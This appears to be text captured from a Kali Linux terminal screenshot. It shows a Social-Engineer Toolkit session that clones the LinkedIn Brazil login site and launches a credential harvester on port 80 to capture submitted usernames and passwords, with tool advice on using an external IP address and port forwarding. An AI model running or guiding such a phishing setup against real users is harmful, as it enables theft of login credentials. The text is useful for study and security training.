 root@kali: /home/reco
Arquivo Ações Editar Exibir Ajuda
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
0.117]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://br.linkedin.com
[*] Cloning the website: https://br.linkedin.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: